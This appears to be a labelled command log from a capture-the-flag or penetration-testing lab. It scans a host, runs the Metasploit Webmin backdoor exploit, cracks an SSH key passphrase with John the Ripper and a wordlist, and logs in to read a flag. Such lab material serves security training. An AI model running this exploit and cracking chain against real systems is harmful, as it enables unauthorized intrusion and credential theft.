 nmap 172.18.1.5 M0
chmod +x webmin.sh A15
ls A10
chmod +x 47230.rb A15
ls A10
msfconsole M2
use 47230.rb A4
show targets A5
set TARGET 0 A6
exploit M8
show options M5
set TARGETURI /root/ A6
set RHOSTS 172.18.1.1 M6
use exploit/unix/webapp/webmin_backdoor  M4
check A7
ls A10
./ssh2john.py ~/Desktop/key.txt > hash A14 A16
ls A10
man john A14
john --wordlist=/usr/share/wordlists/rockyou.txt hash M14
ssh -i key.txt eve@10.1.17.45 M16
chmod 777 key.txt A15
chmod 400 key.txt A15
ls A10
ls A10
cat flag.txt M17